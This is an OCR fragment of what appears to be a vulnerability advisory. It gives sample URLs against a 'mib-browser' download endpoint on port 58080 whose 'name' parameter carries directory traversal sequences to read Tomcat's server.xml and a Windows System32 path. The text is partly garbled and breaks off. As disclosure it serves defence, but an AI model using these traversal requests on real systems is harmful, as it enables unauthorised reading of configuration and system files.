
The following URLs can be used to demonstrate
this issue:
http://
:58080/mib-browser/mibs/download?
name=........\Web-
Servers\Tomcat\Default\conf\server.xml
http://
:58080/mib-browser/mibs/download?
name=................................\windows\System32\drivers
QUESTIONS OR